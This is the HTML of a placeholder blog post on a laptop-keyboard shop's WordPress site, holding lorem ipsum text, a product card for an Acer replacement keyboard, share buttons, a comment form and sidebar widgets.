								<div class="elementor-element elementor-element-8580242 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8580242" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Volutpat suspendisse condimentum conubia velit placerat at in augue porta aliquet pretium malesuada montes ac nam ante egestas cras consectetur ipsum donec facilisi curabitur a fames sociis sagittis. A luctus non viverra vestibulum eu hendrerit scelerisque malesuada ad dis cras iaculis.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4913974 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4913974" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<blockquote><p>A luctus non viverra vestibulum eu hendrerit scelerisque malesuada ad dis cras iaculis aliquam netus hendrerit semper nec ac dolor eleifend orci cum quis dictumst cum bibendum montes eleifend.</p></blockquote>
						</div>
				</div>
				<div class="elementor-element elementor-element-8068738 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8068738" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>A luctus non viverra vestibulum eu hendrerit scelerisque malesuada ad dis cras iaculis aliquam netus hendrerit semper nec ac dolor eleifend orci cum quis dictumst cum bibendum montes eleifend. Egestas nascetur neque commodo nunc.</p>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7347101 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7347101" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2232259" data-id="2232259" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6905105 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="6905105" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Volutpat suspendisse condimentum conubia velit placerat at in augue porta aliquet pretium malesuada montes ac nam ante egestas cras consectetur ipsum donec facilisi curabitur a fames sociis sagittis. A luctus non viverra vestibulum eu hendrerit scelerisque malesuada ad dis cras iaculis. Cras consectetur non viverra vestibulum.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-7861710 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7861710" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>A luctus non viverra vestibulum eu hendrerit scelerisque malesuada ad dis cras iaculis aliquam netus hendrerit semper nec ac dolor eleifend orci cum quis dictumst cum bibendum montes eleifend. Egestas nascetur neque commodo nunc. Cras consectetur ipsum donec facilisi curabitur a fames sociis sagittis. Condimentum conubia. Condim entum a parturient dui parturient vulputate vehicula dis mi placerat at in augue.</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3368850" data-id="3368850" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-00ff4c4 elementor-widget elementor-widget-image" data-id="00ff4c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://lappiekeyboards.com/wp-content/uploads/elementor/thumbs/wood-gallery-placeholder-4-pg02mf1k82rsqkos36esdzyrjv73enz0wenfzgij2k.jpg" title="wood-gallery-placeholder-4" alt="wood-gallery-placeholder-4" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2251242 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2251242" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5343037" data-id="5343037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3891528 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="3891528" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-882" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-27885 status-publish instock product_cat-acer-laptop-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="27885">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://lappiekeyboards.com/product/acer-3810t-black-backlit-laptop-keyboard/" class="product-image-link">
			<img decoding="async" width="1024" height="512" src="https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-1024x512.jpeg" class="attachment-large size-large" alt="" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-1024x512.jpeg 1024w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-300x150.jpeg 300w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-768x384.jpeg 768w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-1536x768.jpeg 1536w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-1200x600.jpeg 1200w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-150x75.jpeg 150w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>

					<div class="hover-img">
				<a href="https://lappiekeyboards.com/product/acer-3810t-black-backlit-laptop-keyboard/">
					<img loading="lazy" decoding="async" width="1024" height="512" src="https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-BACKSIDE-1024x512.jpeg" class="attachment-large size-large" alt="" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-BACKSIDE-1024x512.jpeg 1024w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-BACKSIDE-300x150.jpeg 300w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-BACKSIDE-768x384.jpeg 768w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-BACKSIDE-1536x768.jpeg 1536w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-BACKSIDE-1200x600.jpeg 1200w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-BACKSIDE-150x75.jpeg 150w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1502-BACKSIDE.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="27885" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://lappiekeyboards.com/product/acer-3810t-black-backlit-laptop-keyboard/">ACER 3810T BLACK BACKLIT LAPTOP KEYBOARD</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
 	<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
 	<li><strong>100% Compatible with your brand</strong></li>
 	<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
 	<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
 	<li><b>This Laptop keyboard is compatible with this model:</b>
<strong>ACER 3810T BLACK BACKLIT LAPTOP KEYBOARD</strong></li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="28c4c1bdb1" data-product-id="27885" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=27885" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27885" data-product_sku="NEWLKBD1502" aria-label="Add to cart: &ldquo;ACER 3810T BLACK BACKLIT LAPTOP KEYBOARD&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://lappiekeyboards.com/product/acer-3810t-black-backlit-laptop-keyboard/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27885"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-882 -->
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8935164" data-id="8935164" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4497662 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="4497662" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-bordered wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Cras consectetur</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1026597 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1026597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Volutpat suspendisse condimentum conubia velit placerat at in augue porta aliquet pretium malesuada montes ac nam ante egestas cras consectetur ipsum donec facilisi curabitur a fames sociis sagittis. A luctus non viverra vestibulum eu hendrerit scelerisque malesuada ad dis cras iaculis. Cras consectetur non viverra vestibulum.</p>
<p>A luctus non viverra vestibulum eu hendrerit scelerisque malesuada ad dis cras iaculis aliquam netus hendrerit semper nec ac dolor eleifend orci cum quis dictumst cum bibendum montes eleifend. Egestas nascetur neque commodo nunc. Cras consectetur ipsum donec facilisi curabitur a fames sociis sagittis. Condimentum conubia. Condim entum a parturient dui parturient vulputate vehicula dis mi placerat at in augue.</p>
<p>A luctus non viverra vestibulum eu hendrerit scelerisque malesuada ad dis cras iaculis. Cras consectetur non viverra vestibulum.</p>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3687431 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3687431" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3388913" data-id="3388913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3585428 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="3585428" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Ullamcorper condimentum erat pretium velit at ut a nunc id a ad eu vestibulum nibh urna nam consequat erat molestie lacinia rhoncus. Nisi a diam id a himenaeos condimentum laoreet per a neque habitant leo feugiat viverra nisl sagittis a curabitur parturient nisi adipiscing. A parturient dapibus pulvinar arcu a suspendisse sagittis mus mollis at a nec placerat sociosqu himenaeos litora fames habitant suscipit tempus scelerisque ridiculus mi ullamcorper per ridiculus proin condimentum.</p>
<p><em>Nisi a diam id a himenaeos condimentum laoreet per a neque habitant leo feugiat viverra nisl sagittis a curabitur parturient nisi adipiscing. A parturient dapibus pulvinar arcu a suspendisse sagittis mus mollis at a nec placerat sociosqu himenaeos litora fames habitant suscipit tempus scelerisque ridiculus mi ullamcorper per ridiculus proin condimentum egestas taciti molestie hendrerit sit senectus iaculis.</em></p>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
											</div><!-- .entry-content -->
				
							
			
					</div>
	</div>
</article><!-- #post -->



			<div class="wd-single-footer">					<div class="single-post-social">
						
			<div class=" wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lappiekeyboards.com/new-home-decor-from-john-doerson/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://lappiekeyboards.com/new-home-decor-from-john-doerson/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://lappiekeyboards.com/new-home-decor-from-john-doerson/&media=https://lappiekeyboards.com/wp-content/uploads/2017/06/wood-blog-placeholder.jpg&description=New+home+decor+from+John+Doerson" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lappiekeyboards.com/new-home-decor-from-john-doerson/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Flappiekeyboards.com%2Fnew-home-decor-from-john-doerson%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Flappiekeyboards.com%2Fnew-home-decor-from-john-doerson%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

							</div>
				</div>

					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://lappiekeyboards.com/minimalist-japanese-inspired-furniture/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">Minimalist Japanese-inspired furniture</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://lappiekeyboards.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://lappiekeyboards.com/the-big-design-wall-likes-pictures/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">The big design: Wall likes pictures</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-home-decor-from-john-doerson/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lappiekeyboards.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='232' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->

	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://lappiekeyboards.com/category/decoration/">Decoration</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://lappiekeyboards.com/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://lappiekeyboards.com/category/furniture/">Furniture</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://lappiekeyboards.com/minimalist-japanese-inspired-furniture/"  rel="bookmark">
										<img width="75" height="60" src="https://lappiekeyboards.com/wp-content/uploads/2017/06/wood-blog-placeholder-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://lappiekeyboards.com/minimalist-japanese-inspired-furniture/" title="Permalink to Minimalist Japanese-inspired furniture" rel="bookmark">Minimalist Japanese-inspired furniture</a></div>

																										<time class="recent-posts-time" datetime="2017-06-22T08:59:53+00:00">June 22, 2017</time>
								
								<a class="recent-posts-comment" href="https://lappiekeyboards.com/minimalist-japanese-inspired-furniture/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://lappiekeyboards.com/new-home-decor-from-john-doerson/"  rel="bookmark">
										<img width="75" height="60" src="https://lappiekeyboards.com/wp-content/uploads/2017/06/wood-blog-placeholder-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://lappiekeyboards.com/new-home-decor-from-john-doerson/" title="Permalink to New home decor from John Doerson" rel="bookmark">New home decor from John Doerson</a></div>

																										<time class="recent-posts-time" datetime="2017-06-16T08:04:22+00:00">June 16, 2017</time>
								
								<a class="recent-posts-comment" href="https://lappiekeyboards.com/new-home-decor-from-john-doerson/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://lappiekeyboards.com/the-big-design-wall-likes-pictures/"  rel="bookmark">
										<img width="75" height="60" src="https://lappiekeyboards.com/wp-content/uploads/2017/06/wood-blog-placeholder-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://lappiekeyboards.com/the-big-design-wall-likes-pictures/" title="Permalink to The big design: Wall likes pictures" rel="bookmark">The big design: Wall likes pictures</a></div>

																										<time class="recent-posts-time" datetime="2017-06-16T07:46:22+00:00">June 16, 2017</time>
								
								<a class="recent-posts-comment" href="https://lappiekeyboards.com/the-big-design-wall-likes-pictures/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-8" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-978" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:&quot;&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;no&quot;,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:&quot;&quot;,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:&quot;&quot;,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:6,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:&quot;&quot;,&quot;sync_child_id&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;&quot;,&quot;disable_overflow_carousel&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing_custom&quot;:6,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:3,&quot;per_row_mobile&quot;:3,&quot;hide_mask&quot;:0,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;scrape&quot;,&quot;woodmart_css_id&quot;:&quot;6977067906d99&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;images&quot;:[],&quot;images_size&quot;:&quot;medium&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:3}" data-username="ozdesignfurniture" class="wd-insta wd-rs-6977067906d99 data-source-scrape wd-error">				
				
				<div class=" wd-grid-g"  style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:3;--wd-gap-lg:6px;">
					
														
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://lappiekeyboards.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://lappiekeyboards.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://lappiekeyboards.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://lappiekeyboards.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://lappiekeyboards.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://lappiekeyboards.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://lappiekeyboards.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://lappiekeyboards.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://lappiekeyboards.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																	</div>

							</div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-2144-css" href="https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-2144.css?ver=1715753729" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="2144" class="elementor elementor-2144">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9739862 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9739862" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2651063 color-scheme-light elementor-invisible" data-id="2651063" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7396653 elementor-widget elementor-widget-wd_infobox" data-id="7396653" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/003-free-delivery-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/003-free-delivery-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/003-free-delivery.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE SHIPPING						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Carrier information.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7529937 elementor-invisible" data-id="7529937" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6490805 elementor-widget elementor-widget-wd_infobox" data-id="6490805" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/004-payment-method-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/004-payment-method-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/004-payment-method.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
